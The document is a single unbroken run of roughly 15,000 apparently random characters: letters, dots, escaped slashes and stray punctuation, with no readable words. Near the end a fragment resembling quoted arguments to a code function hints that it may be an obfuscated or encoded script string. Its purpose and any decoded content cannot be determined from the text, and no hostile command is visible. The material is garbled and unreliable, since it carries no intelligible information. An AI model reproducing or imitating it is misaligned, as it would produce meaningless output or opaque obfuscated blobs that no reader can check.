EkC0C3yOkI..E3.KwMh.X0NAMkCssst9.n\/khC5AtpESAAE.l.i.Aiu.AA\/rCrIp.AClID.CgzC=h|.A\/n.r.aOkrhoO\/yIi.AggD9h.\/9.N.w.hsJA.h.A.r1OSCD"E\/AhIM .okz\/AIJ.zgID0hE\/D.C.aOCzOuiCDhJIA.tg.Dv\/v.a.h.IwvJho0vIAhzAIhFJrIArA.8hyJ.C<I4EAJk^EuuiAhg.o0.v<N1Eg AfDhofn EAuh.u\/.w!AnCSz.p.....hBA.o.8.\\jgfhDO0AJDAs..OAAhJ.,..wAn #@tS..C.AhjC1W<A40xhAgrwIA\'A\\3.zg.M\/.On8..f`MuhJA .vknkEgMh.ACtAAws8t.oJNA-I.|Mo.x.\/0.hu01.hoEouN.h.l0gAh0EAOAoghu.rE.$1CwhwA\/gxAhEcN.#.AfnSkuAAArf%..IguOO0og$hAhgCA.p9hC.ATA:k\\AgIrAkfCncrCoAJ..pghE.hwJhIO.wJg.8hE!ACuhDxukrOOCA3nknhArh.(MAhD.\'uBJ.J.h0hhu*A.idJE.pW.sOS3JAvur.AAkpA7rEDOboWh..o.2.DiIhwA!NgtAtAkJAh.]DsuOrhA..hOhhAEJc^.EDki82..rN.kAA..kCJuIAhk.x.t&noI.uhAhCvE.hD.hOAOAi"Ep8DtOE..A0O.ndCECDDnAT:hNASsOOq9%OAAh.IA!o.,hE.S.0.p9ODh\/oEC.Z\/A\\hyh#Ax0C.JcIuN.JCSsg*koo.ry.+x[\/EhwOZ.*s.AdE.OCANiO4A]rOo.Ohz0k?ojN.h.wJC0E4svO.h"oAb!aIBw.,CJOAkO.ka\/AhC+.3AJuhl.IO.JAhzhi]rEAwAdn\/pA.r.gIIE.fy..EA..0g.hT.pqAck ..Oghhw.n.qh.c8CrpdOxAtJi.hE$hdJAAcrEMwlSh.h.f0.hq$AIthwbrJJhItC.Ir.qA\/hdhIJOgD?O.hgtE..ig2JoChyI\/oh.SMA.Az.AJs vh8SZOhOhO0Jh"wJAsh\/vEklCAZk.EOdnk.nE]IhoE. NArie.shw.s.gAA83CB ..NnrF8.y.3.s4JIhhtgi.hyOIh3EmphMu.OkkbgOgh9vAAs.CCSAgIOhg6.sJ.YAkhAAoAAikqCI7EiszIS.JCV+EAfnOKu2Fg2h.gghCxAAOklbAOqAphlyhh:A..XEudwIcADr0IO6nrJz!osh5.lhAhuo.brau.2DDnOy 0wg[Cn[I.h3nh..CAd.hNmIEA.nhpcobAOvE.EgJ.Of.AihAAJ4.,8.M9CLAi.rioxhkimQuIMAtOgrAO.Orc.AAuXM.#B.2y.ng.NSIkEyCnSA.nIDgu0h0H&E.DOitCA\'h.r*kx.hJEAWJEA\\CA!ngpO.ny\'yn.JN0AO0zS.EAigS3ONhnAig8rg4whAST0.sCNEtDpErww#vAg3hdAuuCAISsnOAtsb,AEAA4kQID.ir.krDOSMhhasg9ca.C8.hhvA.p\/CuCkA.gfC.qcgESrh)EaAsCiCRxwAkJiI.oJOC>\/.yA...J.IA..N.ODAushhg..JCAkKnk0.soEkArg.hnc .hC[+StkkCAt..OiIAEIInkA..hg.XgnA1S^n.yAi"7YI.OAh.HJOnaj.x8rr!x5O.zni.hwA(hCjv.s.AkA.CAIEJ. q!.wCJuWIJkO.rqw.JTIuN.h3.T phrpq(CIAkuoAA4h.hOAj.HJCrO+EAAJDA.gSn\/hhI..iOAlCJ]knJEJ8.rHwsmr#.kJIIATE|z.ikryA\/Inh&vgzJpADD<lgAhn.EDoIzAChJn-JwoOACv.k.#JDEA.E0u;gChhhWM hfA..AkAyiC!uSjg\/N8<S.]hh}5AEwSO]h}p.u\/.hAvI69ksMJ#7OCEDap.JCSiC.ZOG8E.Ok7Ckk kAcfIE..AJsi.Oy.hCAJgkzgz..CA8.ItIZ...jIuhA.EO\/iIEgnAzC8qo.AIw..OChJI.rhcv..C.AEIA.ggtv yc..CI7sgCkO.gA.ktCeCCDhF.J}S.hf\/AhkA"AhkgC.COkkkw.hNhDqlAOizAk.kp.QCS.A\/UkJ.k.u.OA&k.zvOCEw.kk5gxnyAiEtwYAM.J*dcAA..B.DA.CEA2ChRXt.DOMA[A|Ay0\/oktDyA<SIkL0yC..O03hAly.AM.chAIyAuEArug.uy.utOunh0=hO0ymohfkNgtk\/2g#.klI.kEA.gg-JAA.0.z.TAJcO$gd s2.OSo.M.ILhh..OAREy.gghgJhhgrDhAC.M.hq!gAkiyJgJAA.98JAg..AOhiowhuC1AhnO0us+o..gm.hC.sEg0jr6rmAhIMhEouh.Akk.rayJu9hEy.OJtEZ;2.h.CJAg.dg.kkAAyqv\/zr=ArDwgrJOO.hOCkhO.dO.80uoA.]CA+ .gDTuCxyhAE.OrkIA.iJyiI.0rz3.g.rok.wSrqnA"h\/.IE.CnAg..qAg(J.T<pOAtwACA.N\/!.IcoCn,A.Jeg.na AAEJw0h @qr.it1AgIx.k.oCAY.a.pJhA.hfDhMah.hAr\/yh+AIk:r..gz{I$z.rw|.vAkkOg.AlhO@8.wOSgI)OaAESS.0rpqtAZvt kAx2EON4A4EMihA\/ACyglE.kA9CC.Sw.E+.Agj\/AhwwM)7.`AZouA ghyC[cDhWJo1Au6OYp.yCpq6Abhgl58NwA>\/8l\\g.r.wgAEr.ECCwnrBNxAagExntOpJ.zw.ggkh8AThyl.g9JI0IO7gpOr.ErE.ur..\/AlJO.0ANhh;oAO90.a.hg.pgAA.Doik0qiX.IICk.AJiOh..g\/hu.A1mii#29nNrJ3hg.hO.b.kf.AAzuO:.K9gcg.2CjyvCA8OArguz..uIJ.OEgErirA8O.r9zOihhIECcE.OD.u8.g..AI0y.4d!ECtgAIChCS-IAhAIErEki.OA.C9XzOlgxE.fIJ.<O.rlyJ.CDinhyC0so\/.hiJ+%oOhiAAksOj0JgEk.NEIw}ptygArA0oBan..hCg.n\/.lI0AuJtczAlE0ry8.I3I0JC!ZCA.jAsAICAS.O..\/.3AASACr.ShAunAE\/OOCI9Muprv.k\/jvo.aA>htgy{mcEAIuO8or:S9MJ.ao!AOhIz.2h.H.2wfoJDfrg.@An.D..wh.A.NS..}IEuphwulJ!IDhA{.ojYr.JC5.JADk\/hAN..Cfw.Jcqmr...!Asc.$Ud.tokoAuAA...rwg.OA.rhus.8Abh.gjhOC9zO.kn,.k.DOngirIHCChA.hAgOhtEhaJOnhg<h2rhJ.,gu.hf!E.OnoACiECakAAEqw.OhpMItAr.k0hNMkIg hAvkakrIgy.wAJ.kC.AJk$OgMghoA!OIu.nn0DhA0gk.NfyIOEthz.:AOqCJ0uCvgCAkhjAvsEA1ArMocg.Ez.AAh.(yuyJJI+hA{s0.hjMrMgiAA-.A.+OAOJtAZA2.hICGAochOfzhtJYIACgDrDA.jDsFJzArrIODwSAwnJr.Ahh.EqhS3\\Ar3n.gfhEtA\\E.kC.1g.AkhAoOhpxft gMos.E.uAyS.ChriIJOAAoEJux.4EMI.h\/oNhhOshg.JN.#.{y.hoJ..I}O.h.SE0mrg)sDhuEAYwO.4InOOh.O9y Csg.EkO..hDJAtC2h.p4EJ.!ggxg3nA!E-v.OoEh.$w\/{rsop.#YkiIlqO.oyrOvAhT*\\\'AzI.A5.BczE.frA\/.CigD0.XC.-t.AIJAAOEjhEst.A0Ok.6AOhAXAahkgIg..Avn.KuiIQIIAa)gJA.j.6AlCqg\/AAwuMoIhyA.ygyD[CnAqw.O4A.gC.C.AudNAwoxhPAhv3Ashzwl.D0J.gOIw+t7CyArCC0Jt.N.Ojw.rhiA.k.!LAkJyoo3gIhI.CwhgIOO.gN0M.#hnwhEkpg.sMEI.JgPiah6.J\/O+gc.hrshAEA.jJusO?dwr.M=.AAvvikCuoYkYkCJwIu.jAgzhvh.AzAuI.EsyD.fjiCc.eE.hAi.rIEs.k0kx)h"EtkOAAu.AvN.IwIC.z9nvTCCEbnc!v.r.E.n0As.NkJgh rOO\\hhnAERAhg.r0.I80usijD.hxEuOAD%lJm.FyJ.x{0NhhA0Eub.hI\'r.fDsnJy2. Mg.rA.z\\Apk.pJ0)ho0I.rIrnEyC\'ohAzhi6q7.O.YEhEg03vMv.h1AhCSkczA\\iEzAOSPkgx\/gah.$*ahA>C!I t...+IhJ8JTr[jC.h3AjussShkP9hE.hgE..CyNOhgl#Ais...S8[OqI6Cgh9g.O+hlg8p0.wkjN.hA.ux\/u\/v+E.C..ODhwEfh.Ai.QO.C`vhSC.Jc..MwA.JAhkjZhiDAuDD\'yu.gunArPg0kAOjq.u8.oy.igAAOC.TCyoh>EEMD4nCySA!ru6JE0hcd.OI4f.JE..9awI2.zAkCqn9g.hn5AEATAh_PIhrA6i]rf0krJAMAMhgCh00vlvIhMOfDI\\%EAAguMMhhAAOChE hJ.JDzuurww.IBk0us.A.OA`sPr..wtvxAoCyJFhAOh\\uOAkEJ.kinhsA(.SAZrE0Mh{wM.ICu7.lIrpwAkwI8.i.i..2..x.hwO|Ak..z.!.Z9OtkrX.fSp.A.ryD.SA.nEZuAWhOCzAJ.)*Ov"O.ESNDhJA2y.ub[hODDWuwxOhuE\/gSlAtAkEACwckC..d.7hghPEngtuoy.xEg.vDihJANnAZohIr..yCh\'0gnh:sSOrA.k .hCIb\'y..^rwECAEhjNAhwv..\/.rAJIO.x..MOz=ier7..\/WLOA.kINAhir .@er.ra2.s\/SLDAEzno=Evuirn.udE..a E>zh.IEA\\k.xwAu.rJ.hfJ..cJ$gSu0Opg.u.ONksJ.OgsgdO.zAur8rr..Iwm..Ch].C0hkrkAChAuvj.o2ACuyoFTOso.&MhAwr.DznkO.MhiAN .uah.Ovk.ugSIoi.u%+AkAsJ0Os.0AD0wrCgEhpAks.Ei1.IOhEy9AuAvCSAC8A5yOAorS.z.hEAADg..lsIAh..JvC>r_AIx2yINuu-A.NIIrsudNtD.hDDvhDwg].f.Eyw.gEOhCwC.hO!OSt.xr:k.s0O.Ag.E0C.78nhAyg0r.0.#MSRDLopvJ.vghChhrADkAI[uiMvh.AJACySxh0k#gS9DAolvv..gg.Aw\/r.A+yi.AehII.gOght9h.iMnyJ.EhiJuo8AOhiC4x..CxArhOg42z&y0q..hA0I+7.0E|.ACfrA|DuO8A.\/JnychIAjh^AfA.koJ.sitA6gsp.N.I.hJ9kJr..9$[phA^J. 0k|+.Xi!f..\/AovEAO.IOrvh_CJhhh.SHDA{\/CnCE.rE\/*nNES`kh99qk.FJhhvJ.DAzrAA\/E3o4IGOCiCA`gn+kvEu.OAvr\'i9Iwtg9rMEhtOaE..\/fshhhwsA]C.hy0x|IDI9vk.A\/EAp.IhAChH0AAazwhI.gA.gEO9IAgnEANgaCAbh9.hEg2h..fs.jOkipJEhprEvOr\/hMAgJI.JA9AAJ.h.!)_e:D#C9hJAhI9 Jhhd!v(ODlurIJU,ov*#H.Iik*AhDSpi^v!.J1h.JeJAA^hp.I.takgJJJ1prC` OnIAI h*91VtkAAOhC.rDj2i.$WO$rOJJ0h6!..psh.SCpV0voPEJhDE0uJyh.!..J.Et..vOJA(JOJm.DS.NAS;!.Jgh.ABh!\/hrhJ"hhA\/JIhuIAAgDrqhhuDvOJgEgCA!.2J.D}J.JIJihI!.JaJ|CSAMiSGJzhOCJphO! ..E0\/.^y9O.tAC1nrgA,A1Jvhr!h.vJ.h3_h0r!CDro.LO!..zD.,J.uJAAriN!ID-hJJhivJDIJ=ITJ!.JcJ.JrAl7hrDJC32DO!3JEOA9C.hJ.AhAOAdJzSh.xIk>aJgO.Jrhl!I..7h:nf\/NOuIJnJID.iN.yJ 7A9&Nr.Tf}OAD.EDGn5Jrsv1thA%A6hAYr!kJOh.J.h%ArJiDvOqSObAf.MO!gJvJagJJrhyhIOgeOz.T.hhI!JkJyhj!u.EVhJw.k.ke"1 :DU.SiN.%hJC.Ag.v.;h0o.O;"iJw|kCjzKO!IJjhA]E0O..@gJ}AkNr"y!hJ!hAJ.J8A.JJSghkEJ..CO,sdA!1JfhvhndAOJJIO!gn.JJLAC1"r!AgN u.cArhOEikJg5fmO.ONlAAA.JJhN!G_A:I#O9hJ!hh9jJ.hg!k(kDEuJIpUuog*wH.ICkA"J!jJIJgJMcJR}.8\/.4vrAgA9IwEu.II6.AkkIA.D.EogOa8AtOCJ.h.!o.A7<:tf1.A.J.EaAdt!oJhhJh.d_OIJA\/b4trugh9iwAu.IS6.OAgurhi.s4ru`OAIkh"O!vJDhOJCJk\/O4.rDhJ90w.\'%Oh.vJ..hJnktJ3IJ^0vCuyOhkC.EsxA0hD@.grv.;DhgA9z.lOAAyu.wnE.bA8ks!}.4vAPIJo.kO.l\/ar.A\/Msoh.EO,hOhgyAAgJA.kn.kbkO2.00o.g\/asApDdO:kWu.hgrAAhAOjIiOyiyrA.u!...D1,I.!JeAggSg.AIIjwjENjg[yOygtgErI0uJshp!qJhJCCIAiyAGiAmg|"}!CJUhhJiJOAAJJS7h5EB.qCJ,Ad.!HJGhJhCdCOJJVOugC.oJAAAlnr4A_.h.gJDAoy.!.CphJJ.ykJ.I.=gTJ!mJ0JsJhAAvsrSJ-n.D8!0J.Oz9h.CJIAIAMAAJ.SA.\/IA>CJAO>JAhx!A.17O:QfA.b.k.haJg8JClwr.`JAJOkfgOECOE.Gptjr0vhtrA.AghNYJ!hJ\/hrJhhJAIJwCIOOSAbOfqMT!AJ!J9gmJnh{hhOkeOzCT3O&gAS.!AJOhEA.h{\/irtJCh.AhJzOhg7%.J..Dgl\/h;ikO.w;.yAwS0Ij.Kh!JJ.hC].0A.I@AJzhDmhO.JDhh!..AE0\/,^29i.9AOlrrWA,AoJkh.!7..JIhh_.0k!jC oALu!h.sD.,og2uOcJrgOAi\/JJthmO.ENAA.AgJnh\/!._A:T#+9CJihy9.JAhJ!h(mDIutI\'Ugog*kHgIrkrA.Crpa^h!.JihuJiJDAJhEg!u.JJJrCiih.OJDvh_.Dh9\/Vh0.AWhJ.dDu2h..WJ$kO.JrhA!h.DsN.CC0Vl\/DPEJECv0vJ\/hu!r.g.htk.OOiAwJAJN.\/&IJSJhhi!A.AVoJN.h.jeilM:SU.&SA.C\'qDh.CfO!g7gyAJ.yJlCkJ.JzJ.hJ!\/JCJACEA2yJGgAhgA"o!pJ4h.J JCA\/J)fmMh!8JJhg]k0A.Ak.ji\/sPQ0.yn2qhN.jMjl.gJ.kOEShMhSi!sJqhJAhhn\/IrgJgh.A2h.Ogg.9zJ2h.!J..7r:O9Ag.v=Cs.JgAOACI..JA.gJI.I.OJgvM_gOhJ8hJ!...Eg\/Ca..8\/OuAEJo$.zCplCgeAA..J..k.!J.hACS`hhh9AVOr30&ycJI[O0.A.8iyh.h<;0i.CdF. .iakI0xDiv.A\/unMMhAJI\'r.ljIhbSA\/wo!!.EAstIACEjAhx A EDA8.lcO.M\/w.\/o\/..gEk\/0tADrhO0EmI.rA9C[.sob.AA.yOghurl.\'DOi\'0Digrk.#oN..OdrrEOAJu9A0hAr4EJs ck. C][..rg.hfAIIIr Ain#Ku.hoE.Av}.A4JrgO(.g<;.goJ.Cfv..oiDJ_JOgJ!hh!uJ%.AEO6AJubz=.+.|lgGvAYi&hA.brW8"hJIJA..vIMh!uJAJ..io=gSBhj.Mz\/k4C5h*O2.CqJaJusiNgAIJII!@o\'JAJ9kJvhg!s(ICA3wvOQvJgJzA4C.,OACJJADh\/BivOYD&3XCS\'JrJEz4"k!oJ}hJ<.hhJ.rJPhJ.JEJ8oDCCJAJAyAOiJ1JIvi>f?&rh04J.hr!C.AA.hCJS.nJnziO.JsJ*A5OArpWp"hAVzC&.#.JCA#JEbADf!rJhO.JMJ.CvJ:vV2D4..gA.hOSiJ$..hhiC[M..gEhAu.\/\/nSOJIv^.fg.to DJ9SIr"h!.Jqhh<]hAJ0zAPAJOJ|JOw Dgw.YJ&oAIjAWf".JJJOCkw4M&!sJSJ..AoNghBh\/.4)rAoIgJishh\/J4h5|*0Egy-I*zuW0"!g.C\/hXAyJiIO@A\'DAn9JJjhh!A(iC.3N.J0..T.k1nI..pg..5J2JjAoDD.gMi&.#S)JgkCyw.YJ&.XASkJiDJzA.vOuIMO.J!hE!`JD.sEA6rJ.j8=3+E|ggE.SJ9J@yC]jJkJ"vI>g?k.w0MJ.h.!?.uAJhDJ4M.O.h .\/IihC.hI(OAJ\/JChhAAO8hAJAJnsICE..In&A#oJrAtJyj.DN!EJwOEJ.JgD.wAbAhhjhCAI3p.Ckwv2M4h.DA8h8CJJm.hhEy0[c.EgDh!us\/.n.IMrhAEz 0h|AD\/_9OOJIhC!!JE.NEh6iJ.f.=g+A|AgkfTY.&.uIEJJIJgv.>h?zrt0OJhhA!8.DAAh!J..AJgvhOsJCJCAAO5npWO"O>huwA.JnIC@k\'hA.9OJwhE!q(CCw3OfOQAJIJkAhC.myAEJIAAhAg"rEJ8JOOrh1.IDJrvOOJAh.!wJ\\.4Ej6NJuf =z+m|qgbfEYA&vugEhJhJ1vA>O?mr\/0hJohg!N. Ahh!JA..JhvgOwJ2J.ArOnn.WM"r>luAAkJAIJ@h\'tAu9OJHh.!k(fCJ3DfcQAJoJhh.rGku..CrJi.whAySh9ICr.q0h.g@hgJEO.MD.fv!AeDgOxfY;.rE9k[pOgi rf0#Jgh.!A.nA.hIJB.vJnkAOAJIJ!Atyh.wv.W?"J>rm.AhJcI6@J\'.A.YJ!rJOOhJxJJChJNfJ224;4=ACyo&n#h)JO.rhJAJCO.hg.gDyr\/OCJEhO!hJA.kEf6.JA.FJLJ0JtsCCCJiJNArk lIJIJSvv>O?Ar 0oJJhg!k..AAhhJA.uJokoOXJ4JAAmyJ.zvyW."l>hm.AzJNIJ@A\'gA0YJ!MJEO.JOJ.CSJ0fZ2_4k40A.y0&g#,)OOkraJ)J.O2h..CD\/r0ODJpht!EJ..lEO6rJ\/.CJAJaJ.s.CwJvJJAhk.lAJ.Jgvy>v?|rh0OyAW.gEz.rNIih gCACgJ&u#O).ct.g\/9Yj&hXof%.J.gfO;ifACA.hgh.CgkOrTl.AwCDIwkYh&yAOjhWA"n9.gjvRzr..OhID\/!uJEhAepA..E\/E.,.ChJoJAs&NDA.JoOCo{yudr.A\/n4orq!yCj0Ay\/tlh.JhOAMk.iAItAi.y0hSA.n5KI.oo..Av9AADAhAXGphiI..\/OnAMA`ELg_8OAJHh]!AJi.rEg6ItuPlJOJhJDOsr!J.JgysOIJQJ.vu>0?.rh0TJ.hE!J.AA0hgJa.6J.ziOuJkJhAzk4l.JDJhs.NuAJJ_I&@D\'oA.9tJ.hh!f(ACh3vrOJJv$2.4m4.r.mwA3Ju HY#YgYu .uh.sAOE..zw\\..CC 0IwChh..*Cn.hohgA O.A4EgAhxIAi!SJhAcA a..e!hq.#Dousic.goO +CSs.[cDA.gkSj& Ag)DYDANJCIahhv.ADt .-. kNcgCDA.04ACJzSOA E4iiMkho0gI..dh\/nuA nwIDJyg.0.CiqI.2E9f r.loE+hh8NC.gIaEo. .AgJ.hDruPiN.Jo..j s.h..0.Ag.A...AwgkCjOw.N`g)AkI. J.0oug0E.rru.p.v.J.us0A.A.E2..zvIf\'Ir.. mItD;hj_kgxgCgCih\/b.ODIhgsJI.iJa.0k .rAphnu8wgh.hggDO.JC5hCwsD88hRv.OIw .D7DIvuCNs(Dju..nr.puxDthiOriop..\/)0orA!J.M KAiEN.2w_uhk\'rJ Igsl0.kIO.88Igy .hr.C0r.o...E.<.O w.kwgtJE+yCn4CghA g3EEM.AASs02 9u A..AC\/I4hrT.0EA J.0o.yhdw.AA uJ jE.hcw3.z.vf ;# uMJ.I4iwM..kDjNyk IDpig.rgf.j.N.DhAI.rgxwaA0EA.h$hg.c0C.h.5.f.hC3hh.-.AhoI.Awk5w)\/J4Srhg+shxO2...hAk;]i9r.p.09Sow.nOhgRI..noDy..Dgrisr.oE.l\/0sJprhsCh`AgC.AfIM.Eyt-ah..O.irrk.A\/rnq.ArhoEg.Oo g.A7prwuLv;.ACAh6vE}ptJ}I..ik \/.aw%tNuNCAzX.D AbWhYj!CaICBJ S.h.wvhO.jC.\/ A\'C99wkgjrz0S kft;=.AgO.I2E Jfj;Mcw.zfgu. u.O.A.!wh.OC.sI .DMnhrrhkM5C.uuir.xoo..gEwk .NIkJC.hIg4 kk. .hO.vgIhg.A d.g.GAJ3ru) !h.wkNA..Oo  D\/.hwirACAgJ g.o\/guhMC.s4J J\/jtxA hJnC9O.y.CO.I8Imkb\'k9Aw gx.C.k9A.I.y9Zo*\/ku0O.oOy3.Qhso.zgr&e9.highgI.hh.o hvvll92g8i\/Amv\/aF.hIE borNkaXASh Ehi.a&.J\/.sN l.hpnAFp.h.Akk NmIghi.IEA2A.CAE Ih!IJA.k!..gEA).z.Cg. .o!.q\/AsypS.hEX\/.0SrA.+ r9.gMv._hh99u.AwhDD8E hC1s.DAuo... g2.O0^4uiAhC.Ak9y.CghJO!.i9CwIgA.OiJr vl}uuCaN0Ai@hksyr.zf2 .Eg.4yon.J3.i.hAhxn..I OhC.xA. k.A\/g4.rSga\/.\/$\/1\/J\/h rORoIy#grhzOoIII^ .\'09IwAgo\/.usAy.2.majqC.I..2gh..J kR0.hIm ug[wh9u ykO.p.Ifhr.Ay DhoAO.&..E8hEA8.! klC.r.goS.mwC.. .E.h9r4rhA3g. i.+AggA.nk.h0OhdoIg g.oAAhoAJhr.AAEkBIp.9.A\/Ato o\/kPAICCtkI.A D!hCM.E..j.Ou ..gEJd.IAhI.jCyI. rg6.0fEIr.r.IDgu. c.2Ik.h.i.qhEOE S\/.4hr\'gY.vCgg4ka u\/gsrpgO1w[S. sIhaA08.9ikOx a.!OoghuvnSrDIh 4.yMD*.g.rj,h.A.4I.hA..AIhCAA.y.hqyjXu8.A.iiJ.lIlh k.".hO_I.yhCwvNa..hD1Au..kg-y  hkrhAA..  Ak"uh.wAC {h^IOh@Oug. f99.E.hOI Ark\'CO.ih c*c....O& AOh.Ifr9k IDC\\!.og)h.Oh..hh.o. .O.. ....ASAhf ouphzhwrD hrA.[.EEi h.%.l.JIh wrAhxyJhO Cui.afoIA pr+rv.zCE uSChOsJ.E !hOrhwy.! ..nEt\/ruJ .hEuC.8Eu !gA.ih!I5 .u.u9hIhu Jyih\/g.r" yo...iAhi tphgMDA.J .j<h..DIq .k#.E.r.= .Igkg.4sO 4I..A.AI. g.f.aIshh C.9SiDfu.  .SIChIgI I..dCsh.. h.5ICC+.u Ekwro.pgh uI}h.gJ.. iI&hq.C.A xt2i CvC. yMJ.\/.qEA mug.:.k.. Cpoo..nwA gCehw2I.k s8IghIv.r c. a!CbuI ssa.CrrEj Arr.n\/.eA otiDqd.zk mgxr..IC  uu.n.ha99 o.ED'),YDC('NpN(k+C$ILA,.:k!nJEh+KsQhG.tkJIh.Ag1.K>AkoI.Jf0S%$COiJIg4JOJ|JuJ4J.hh!f<,YA@.krE.ar4Omd:hEO=.Krtt]k%IJOJkJg\/.CN>C0J!hJ.h02O3 rS0yVr0k6D.cAhr .].kJIJAIzhg+K$ Lj,.O5Mg.\/yCH.guhA.wD..ObsO.uOIErO9I"tg.bxrI1.n+gA9wJ.hC!yJ.Jr.g\/nJKJJJkhorxCAMhJnJgIIhK+v$FL.,3:r!jJwh#KgQ#GA9+RuJCJmAgh..4cO.J\/hSZ$.OvJVgOJhJhJvJiJDh!!v<rYK@hvDE.ag4Jm.:.Eg=.I.hnJhJrC.l.Iw\'tJ JCKoJ.hq!DJhJu.A\/uJ JmJgh.r.C MwJEJ IJh!+4$.Lf,r:J!SJAhvKIQuGO9tR.JpJDA>hD.lcD..\/8S.$KOIJTgKJ.JJJ{JoJ%hw!D<2Y6@uvhE{aC44m;:.Em=rI.h.J.JCCflhI.\'+JhJ#.3c..dyvHMgDhJAoMJ..vhArrJhh.0fOAhrIOwh5OE.wvLME!1JfJ.ApJEIhEIaO4omh:.EIhgAsj.]d%rJCJKJ.\/.Cw>.0K!hJZh.2F3c.w0rVq0%6r.DOSCj..IhI9\'g.\'J.JDJSJOAOJ.h"!hJOAJJgjtJjh.A81CSJIyh0gA.aJEJ.y.6zT!My%.J.D.oJ!JJKJiA.JdIgENaC4\/mg:IENh.ASjO]C%0J.J.J\/\/KCC>O0g!uJphJ2h3E. 0fVD0(6h.gOAC\/.XIOIC\'...J;JiJ.JAAoJ.h4!OJ.A\/J>jnJRh.AC1OS.I.h.g3.FJrJAyS6gTAMg%+JrD4sJhKC H.gphDANMAAwxM.h.6E%= \/hushE....1;ng.KrgZ-\/ unJuhq!!JhAgJrr9JJhAAD1.ShI.hCguv.SJ$%OOJOgAJJJ.J.J0JLh.!h<.YO@wjwEMag4CmD:.E&=SIghrJrJ$CTlEI \'hJhJAKiJrh;!hJoJoCc0tV.0k6..TOJC0. .\/J.J\/Ihh1+"$JLO,1:.!fJOhNKAQwG.9.R JuJkAghE.ooJCvJiJIyE6ATyMA%nJADuoJ!JJMJTAuJn..O A$J4JEJuhJAOjy..rN].%gJIJkJA\/ECD>.0=!hJ.h02h3Jv.JwJrJIhhrg&iiAhCjAI>\'V.)J+JoJAJ.EAz#.ycH.+kPEruw.yCj.ChNIy.Bghr mhDihu..ihhlv ..suI..h.KI<h$9iwu%8).gDr\'0sy`rhC.0.CCiE.,Dkh{..CN.KC..<t8+&.Aq.g}hJAek9.NbJpkEfv1wyOoJOj9ZkIhhg9ugAirEn.\'Jwx.rpkAJ#fk.0SEM.Nz)_JwlDrK\/udytAZ.IMhw9SgcO.E!JO.G.\/DhJ.brZAOkDA!5JCh1hM.dJIw.khii\/AP.j%%mA(fhMg!.JcJJg"JoAOh.O.2...AToE.rfIPtor9.wAga.r0rJuhI!t.On5.,k.\/v\/2x.lor0kr2h.CAJwJCuACA.3y^.o.TfzOhgCE1.nhgOgZ.gAJO$nAyg^IE.i4zhh..0Az..gZvyM2!KJkhEOhDhJCMhArC*hs.KCAI.yCA.pJ+.2kAggE.Mw.!\'JhhIKf.Ek.\/>Owu\/DObyk,.RJtEKCo.h.-\/vAwC.2OOkMA.Owk!zJOhrOgIIK2yr.LUwEA#KbK..E.t9z i Ckh.jpa.-Ifgr8>hO)w1`vy.ADShhg\/.iO.DEv2.A.yh%AJb.hOAA7jA.Awh!.JghnO.MJ.j4.wzQhh+..JUIxvIpOEEvCwx9rJEhf!t..zwuO\\f..UDwOBE^0nAJhO\'.E9.)JgNw397JOhJ!\/.wzC.08o.wO%f(Bh.iKzfhgAO AAN9wr.rEGJgvJZfIAhtAK0AS$wo.ADhJ...A.khNnJ.hh!d.+A.g_\/2OIsDC.Ao.IKSfp^O0hJyh.!.<u.C8hxhpEo2tOhA]OgOrhA.AAnAqJE]D.wuME!JJChIO.CchCAuJ.ADhC.E.c\/htEhI].gCv.PzopAC. EwJ_.<g.\/J.wIOkKDrwkP.0j.vAJ0D.TJ&.Eg.ri]go>Cy0wJKhr!I.4nN.qU#Er#h.jknjhyD.J\/0iCKJ\/gr7>O\/Vu.Jah.!wJyCAh.AA8w"JIDO.CJEgl.zyihichwk+ag-ifur"!h\/.upJnh !!.OfnC"-gDCJuMoA O2CKoE.TJgEJDS.p.A\/uAED.2MA+ghazJg.zOhCM.AMJAktJrhvyr.>oK07J`EkoA.WC\/puOJCh0!v.yfhDIuh..AK.tw@u\/\\SgkAik...JNnKDh!hJph}A .nJ.DnJr.MOCOh.8nMgJ\/EtIA%.KJ.ziDJ!OJ0h.A?g.JNwOuJ_wOzh.gu*VJIMiNi)NJglgrh\/gdhAWgC.gz.pyESJDt?rgv.d#tAZ O.DS!rJIh.hC. JOwTkEiw\/hP.jE%CAwf Mi!.JOJAg.J$A.h6Oh2).CAIr.Dy!.J.h.h\'.AJ.wukn9KgrvjCN.DwhA9r4.rOA.99EghOi.8J\/zCDD! JOhGA\/g+J.wfu _*OrhDvJ*fJ.. \/quoJChs!h.tfkCO-gDrJ.MNA.\/O4IDgE1Jhg|.AMh\/Jip.CD724OhIza.Jj..OgCgwJM.!nJIJKg3Js\/ruhhJmp.kJCIu.-f:rAEkgCJ.drryv.dst.BK.E\/.i#9yw.uA*u9Sz..a.h\/JhrFg4wfyADu.h*Iu.tghh.kgI0ICpJEpdhE cOIOagEIzAJ.ryEsTEay.]Tvgor.z.ifr..JN.>h.M.vCdDE.hEg.ho0?0..Cc.D.IO>EAyCEt8 Kjh.AJ.Aw@jg?gyO@sS.E1ghrS.M.tqKD 4uo..ANhM\/KytZDx!rJlh!h!9rwEgv#.9TJ-h.!..CDhCcMyu.#A9.JJhJ!..ID\'C.MkX..Myhhg.Jwqgr!0.hjg.hIghpC..g4rgxI hE.DgIho.n.!gJwC.ugOI p%ii;5CSh!.kgIwA0.Iho.Er.INgChh.ggC.hu.A+rIshEC.z.hrg.Dv.E4gi.IqhICij.hDghwKDJyA;.ihh3SANI.^gS@.S.Eog#r3.q.iq Dho..hCtu"Vc(ug.hE.(Qk%o0Eighrd}.uwh3$gAA nPg.NMKOJ{S\/Czr\/IfOh0s#IAd.sEJd\/v#g\'hAEEdO.hQg#K(0yujOpM\'pr6o.hgg,.Svz..CwAihs.:.0iIy.R0igAuS.hiOa2Cnt2.&E..Chu0MJg0Avu9.2K9O!KwhOc..1AA2.AAh*Eh.rv6.Ay$g\/hMJ.SACiCKC.SoKggZ%goKI#.gII.nk4IkK.ODKkAklAc..-.kEhr.oDhN..i.A.C.hu.hwh3ukEOMnjA.OClz%r.AC\/SJc.I2A.uI.uCwu\/.gI".N(ggJh..NQJ%o0Ai}hrdw.rwh3ig=AcnggONg.3.=JCS.CrvjIq$zhKK 